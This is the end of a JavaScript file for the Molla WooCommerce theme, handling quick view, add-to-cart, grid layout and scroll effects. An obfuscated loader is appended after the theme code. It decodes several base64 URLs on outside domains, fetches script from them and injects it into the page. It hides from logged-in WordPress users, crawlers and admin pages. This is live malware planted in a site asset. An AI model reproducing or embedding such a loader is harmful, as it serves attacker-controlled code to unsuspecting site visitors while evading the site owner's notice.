					// 	100
					// );
					self.productSingle( $selector );

					if ( !$selector.parent().hasClass( 'quickView-content' ) ) {
						//		self.elevateZoomCtrl($selector);
						self.productImageZoom();
					}

					if ( typeof wc_single_product_params != 'undefined' ) {
						// if ($.fn.wc_product_gallery) {
						// 	$('.woocommerce-product-gallery').wc_product_gallery(wc_single_product_params);
						// }

						var form_variation = $selector.find( 'form.variations_form' );
						if ( form_variation.length ) {
							form_variation.each(
								function () {
									var ev = $._data( $( this )[ 0 ], 'events' );
									if ( undefined == ev || undefined == ev.check_variations ) {
										$( this ).wc_variation_form();
									}
								}
							);
						}
					}
					if ( $selector.parent().hasClass( 'quickView-content' ) ) {
						$( document.body ).on(
							'click',
							'.quickView-content .single_add_to_cart_button:not(.disabled)',
							function ( e ) {
								if ( $( this ).closest( '.product' ).hasClass( 'product-type-external' ) || $( this ).closest( '.single-product' ).hasClass( 'product-type-grouped' ) ) {
									return true;
								}

								e.preventDefault();

								var $button = $( this ),
									$form = $button.closest( 'form' ),
									product_id = $button.val(),
									variation_id = $form.find( 'input[name="variation_id"]' ).val(),
									quantity = $form.find( 'input[name="quantity"]' ).val();
								if ( $form.hasClass( 'molla-loading' ) ) {
									return false;
								}
								$button.removeClass( 'added' );
								$form.addClass( 'molla-loading' );

								var data = {
									product_id: variation_id ? variation_id : product_id,
									quantity: quantity
								};

								// Trigger event.
								$( document.body ).trigger( 'adding_to_cart', [ $button, data ] );

								$.ajax(
									{
										type: 'POST',
										url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ),
										data: data,
										dataType: 'json',
										success: function ( response ) {
											$form.removeClass( 'molla-loading' );
											if ( !response ) {
												return;
											}
											if ( response.error && response.product_url ) {
												window.location = response.product_url;
												return;
											}
											// Redirect to cart option
											if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
												window.location = wc_add_to_cart_params.cart_url;
												return;
											}

											// Trigger event.
											$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $button ] );
										}
									}
								);
							}
						)
					}
				}
			);
		},
		loadResizeAfter: function () {
			self.calcDesktopWidth();
			self.fullWidthControl();
			self.thumbResponsiveCtrl();
			// self.requestTimeout(
			// 	function () {
			// 		self.thumbnailSlide();
			// 	},
			// 	300
			// );
			//	self.elevateZoomCtrl();
			self.elAdvancedMotions();
			//Molla.productSingle('.product-intro');

			// Reorder isotope items.
			var $grids = $( '[data-toggle="isotope"]' );
			$grids.each(
				function ( e ) {
					if ( !$( this ).attr( 'data-creative-breaks' ) || $( this ).hasClass( 'float-grid' ) ) {
						return;
					}

					$( this ).children( '.grid-item' ).css( { 'animation-fill-mode': 'none', '-webkit-animation-fill-mode': 'none' } );

					var width = $( window ).width() + self.getScrollbarWidth(),
						breaks = JSON.parse( $( this ).attr( 'data-creative-breaks' ) ),
						cur_break = $( this ).attr( 'data-current-break' ),
						$item;

					if ( width >= breaks[ 'lg' ] ) {
						width = '';
					} else if ( width >= breaks[ 'md' ] && width < breaks[ 'lg' ] ) {
						width = 'lg';
					} else if ( width < breaks[ 'md' ] ) {
						width = 'md';
					}

					if ( width == cur_break ) {
						return;
					}

					if ( $( this ).data( 'isotope' ) ) {
						$( this ).isotope(
							{
								sortBy: 'order' + ( width ? '_' + width : '' ),
							}
						);
						$( this ).isotope( 'layout' );
					} else {
						var options = $( this ).attr( 'data-isotope-options' );
						if ( undefined == options ) {
							options = [];
							options[ 'sortBy' ] = 'order' + ( width ? '_' + width : '' );
						} else {
							options = JSON.parse( options );
							options[ 'sortBy' ] = 'order' + ( width ? '_' + width : '' );
						}
						$( this ).attr( 'data-isotope-options', JSON.stringify( options ) );

						self.layoutInit( $( this ) );
					}
					$( this ).attr( 'data-current-break', width );
				}
			)
			self.calcMegamenuPosition();
		},
		windowEvents: function () {
			$( window ).on(
				'scroll',
				function () {
					self.parallaxCtrl();
				}
			)
			$( window ).on(
				'scroll resize',
				function () {
					self.add_to_cart_sticky();
				}
			)
			$( window ).on(
				'resize',
				function () {
					self.loadResizeAfter();
				}
			)

			// Product Data Accordion
			var hash = window.location.hash;
			if ( ( hash === '#reviews' || hash === '#tab-reviews' ) ) {
				if ( $( '#tab-reviews' ).length && $( '#tab-reviews' ).closest( '.accordion' ).length ) {
					$( '#tab-reviews' ).collapse( 'show' );
					self.scrollToAnimate( $( '#tab-reviews' ) );
				}
			}
			// Product Data Tab
			var $review_link = $( '.reviews_tab' );
			if ( $review_link.length && $review_link.hasClass( 'active' ) ) {
				$review_link.click();
			}

			if ( $( '.sidebar-toggle .molla-lazyload' ).length || $( '.sidebar-toggle .molla-lazyload-back' ).length ) {
				$( '.sidebar-toggle' ).scroll(
					function () {
						$( window ).trigger( 'scroll' );
					}
				);
			}
			self.calcCartListHeight();

			$( window ).on(
				'scroll resize',
				function () {
					self.stickySidebarInit();
				}
			)
		},
		singleInit: function ( $selector ) {

			self.singleProduct( $selector );

			//	Molla.productSingle($selector.find('.product-intro'));
			$( '.wc-tabs-wrapper, .woocommerce-tabs' ).trigger( 'init' );
			if ( !$( '.comment-form' ).find( '.stars' ).length ) {
				$( '#rating' ).trigger( 'init' );
			}

			// var form_variation = $selector.find('form.variations_form');
			// if (form_variation.length) {
			// 	form_variation.each(
			// 		function () {
			// 			var ev = $._data($(this)[0], 'events');
			// 			if (undefined == ev || undefined == ev.check_variations) {
			// 				$(this).wc_variation_form();
			// 			}
			// 		}
			// 	);
			// }
		},
		elAdvancedMotions: function ( $wrap, action ) {

			if ( typeof skrollr == 'undefined' ) {
				return;
			}

			if ( typeof target == 'undefined' ) {
				$wrap = $( 'body' );
			}

			if ( action == 'destroy' && typeof skrollr.get != "undefined" && typeof skrollr_id.destroy == 'function' ) {
				skrollr.get().destroy();
				return;
			}

			if ( $( window ).width() < desktop_width ) {
				return;
			}

			$wrap.find( '.molla-motion-effect-widget' ).each( function () {
				var $this = $( this );

				if ( $( this ).hasClass( 'molla-scroll-effect-widget' ) ) {

					var motions = JSON.parse( $( this ).attr( 'data-molla-scroll-effect-settings' ) );

					var transforms = {};

					for ( var key in motions ) {
						var start = '', end = '';
						if ( key == 'Vertical' ) {
							if ( motions[ key ].direction == 'up' ) {
								start = motions[ key ].speed + 'vh';
								end = -motions[ key ].speed + 'vh';
							} else {
								start = -motions[ key ].speed + 'vh';
								end = motions[ key ].speed + 'vh';
							}
							transforms.translateY = [ start, end ];
						} else if ( key == 'Horizontal' ) {
							if ( motions[ key ].direction == 'left' ) {
								start = motions[ key ].speed + 'vw';
								end = -motions[ key ].speed + 'vw';
							} else {
								start = -motions[ key ].speed + 'vw';
								end = motions[ key ].speed + 'vw';
							}
							transforms.translateX = [ start, end ];
						} else if ( key == 'Transparency' ) {
							if ( motions[ key ].direction == 'in' ) {
								start = ( 10 - motions[ key ].speed ) * 10 + '%';
								end = '100%';
							} else {
								start = motions[ key ].speed + '%';
								end = '0%';
							}
							transforms.opacity = [ start, end ];
						} else if ( key == 'Rotate' ) {
							if ( motions[ key ].direction == 'left' ) {
								start = 0 + 'deg';
								end = -motions[ key ].speed * 36 + 'deg';
							} else {
								start = 0 + 'deg';
								end = motions[ key ].speed * 36 + 'deg';
							}
							transforms.rotate = [ start, end ];
						} else if ( key == 'Scale' ) {
							if ( motions[ key ].direction == 'in' ) {
								start = 1 - motions[ key ].speed / 10;
								end = 1;
							} else {
								start = 1 + motions[ key ].speed / 10;
								end = 1;
							}
							transforms.scale = [ start, end ];
						}
					}
					var bottom_top = '', bottom_top_opacity = '',
						top_bottom = '', top_bottom_opacity = '',
						center = '', center_opacity = '',
						center_top = '', center_top_opacity = '',
						center_bottom = '', center_bottom_opacity = '';

					if ( typeof transforms.translateY != 'undefined' && typeof transforms.translateX != 'undefined'
						&& transforms.translateY[ 2 ] == transforms.translateX[ 2 ] ) {
						transforms.translate = [ transforms.translateX[ 0 ] + ',' + transforms.translateY[ 0 ], transforms.translateX[ 1 ] + ',' + transforms.translateY[ 1 ], transforms.translateY[ 2 ] ];
						delete transforms.translateX;
						delete transforms.translateY;
					}

					for ( var transform in transforms ) {
						if ( motions.viewport == 'centered' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center ) {
									center += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'top_bottom' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								top_bottom_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( top_bottom ) {
									top_bottom += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									top_bottom += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'center_top' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_top_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center_top ) {
									center_top += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center_top += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'center_bottom' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_bottom_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center_bottom ) {
									center_bottom += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center_bottom += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						}
					}

					bottom_top = bottom_top ? ( 'transform: ' + bottom_top + ';' + bottom_top_opacity ) : bottom_top_opacity;
					top_bottom = top_bottom ? ( 'transform: ' + top_bottom + ';' + top_bottom_opacity ) : top_bottom_opacity;
					center = center ? ( 'transform: ' + center + ';' + center_opacity ) : center_opacity;
					center_top = center_top ? ( 'transform: ' + center_top + ';' + center_top_opacity ) : center_top_opacity;
					center_bottom = center_bottom ? ( 'transform: ' + center_bottom + ';' + center_bottom_opacity ) : center_bottom_opacity;

					if ( $this.hasClass( 'elementor-element' ) ) {
						$this = $this.children( '.elementor-widget-container' );
					}

					bottom_top && $this.attr( 'data-bottom-top', bottom_top );
					top_bottom && $this.attr( 'data-top-bottom', top_bottom );
					center && $this.attr( 'data-center', center );
					center_top && $this.attr( 'data-center-top', center_top );
					center_bottom && $this.attr( 'data-center-bottom', center_bottom );
				}
			} )

			if ( typeof skrollr.init != 'function' ) {
				return;
			}

			if ( $wrap.find( '.molla-motion-effect-widget' ).length ) {
				skrollr_id = skrollr.init( { forceHeight: false } );
			}
		}
	};

	/**
	 * Open magnific popup
	 *
	 * @since 1.0
	 * @param {Object} options
	 * @param {string} preset
	 * @return {void}
	 */
	Molla.popup = function ( options, preset ) {
		var mpInstance = $.magnificPopup.instance;
		// if something is already opened, retry after 5seconds
		if ( mpInstance.isOpen ) {
			if ( mpInstance.content ) {
				setTimeout( function () {
					Molla.popup( options, preset );
				}, 5000 );
			} else {
				$.magnificPopup.close();
			}
		} else {
			// if nothing is opened, open new
			$.magnificPopup.open(
				$.extend( true, {},
					preset ? preset : {},
					options
				)
			);
		}
	}

	/**
	 * Get jQuery object
	 * 
	 * @since 1.0
	 * @param {string|jQuery} selector	Selector to find
	 * @param {string|jQuery} find		Find from selector root
	 * @return {jQuery|Object}			jQuery Object or {each: $.noop}
	 */
	Molla.$ = function ( selector, find ) {
		if ( typeof selector == 'string' && typeof find == 'string' ) {
			return $( selector + ' ' + find );
		}
		if ( selector instanceof jQuery ) {
			if ( selector.is( find ) ) {
				return selector;
			}
			if ( typeof find == 'undefined' ) {
				return selector;
			}
			return selector.find( find );
		}
		if ( typeof selector == 'undefined' || !selector ) {
			return $( find );
		}
		if ( typeof find == 'undefined' ) {
			return $( selector );
		}
		return $( selector ).find( find );
	}

	$( document ).on(
		'found_variation',
		'variations_form',
		function ( e ) {
			//	console.trace();
			// self.zoom($wc_gallery.find('.product-attr-image, .zoomImg'));
			// if ($gallery_carousel.length) {
			// 	$gallery_carousel.trigger('to.owl.carousel', [0, 300, true]);
			// }
		}
	)

	if ( $( '.skeleton-body' ).length ) {
		$( document ).on( 'molla_skeleton_loaded', function () {
			Molla.init();

			if ( $( document.body ).hasClass( 'single-product' ) && typeof wc_single_product_params != 'undefined' ) {
				var form_variation = $( 'form.variations_form' );
				if ( form_variation.length ) {
					form_variation.each(
						function () {
							var ev = $._data( this, 'events' );
							if ( undefined == ev || undefined == ev.check_variations ) {
								$( this ).wc_variation_form();
							}
						}
					);
				}
			}
		} )
	} else {
		jQuery( document ).ready(
			function ( $ ) {
				'use strict';
				if ( location.search && location.search.indexOf( 'elementor-preview=' ) > 0 ) {
					setTimeout( function () {
						Molla.init();
					}, 3000 );
				} else {
					Molla.init();
				}
			}
		);
	}


	// Load Event
	$( window ).on(
		'load',
		function () {
			$( 'body' ).addClass( "loaded" );
		}
	);

	// $(document).on(
	// 	'found_variation',
	// 	'.variations_form',
	// 	function (e, args) {

	// 	}
	// )

	$( document ).on(
		'found_variation reset_data',
		'.variations_form',
		function ( e, args ) {
			$( '.variations .select-custom' ).each(
				function () {
					var $select = $( this );

					$( this ).parent().find( '.nav-thumb' ).each(
						function () {
							$( this ).prop( 'disabled', false );
							if ( 0 == $select.find( '[value="' + $( this ).attr( 'name' ) + '"]' ).length ) {
								$( this ).prop( 'disabled', true ).removeClass( 'active' );
							}
						}
					)
				}
			)
		}
	);

	$( document ).on(
		'yith-wcan-ajax-filtered',
		function ( e, res ) {
			self.quantityInputs();
			// Ajax Load More Compatibility
			var more_container = $( res ).find( yith_wcan.container ).siblings( '.more-container' )[ 0 ];
			$( '.yit-wcan-container' ).siblings( '.more-container' ).remove();
			$( '.yit-wcan-container' ).after( $( more_container ) );
			// Pagination Compatibility
			var pagination = $( res ).find( yith_wcan.container ).siblings( '.pagination' )[ 0 ];
			$( '.yit-wcan-container' ).siblings( '.pagination' ).remove();
			$( '.yit-wcan-container' ).after( $( pagination ) );

			// Isotope refresh
			if ( $( '.yit-wcan-container' ).children( '.products' ).hasClass( 'grid' ) && $( '.toolbox .product-filter' ).length ) {
				Molla.isotopeFilter( $( '.toolbox .nav-filter' ), $( '.yit-wcan-container .grid' ) );
			}
		}
	)

	$( document ).on( 'yith-wcan-ajax-loading', function ( e ) {
		if ( $( '.yit-wcan-container' ).length ) {
			$( 'html, body' ).animate( {
				'scrollTop': $( '.yit-wcan-container' ).offset().top - $( '.sticky-header.fixed' ).outerHeight() - ( 'undefined' == typeof $( '#wpadminbar' ).outerHeight() ? 0 : $( '#wpadminbar' ).outerHeight() )
			}, 400 );
		}
	} )

	$( document ).on(
		'shown.bs.collapse',
		'.collapse',
		function () {
			$( '.sticky-product .accordion' ).trigger( 'resize' );
			Molla.singleProductAccordion( $( this ) );
		}
	)
} )( jQuery );
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());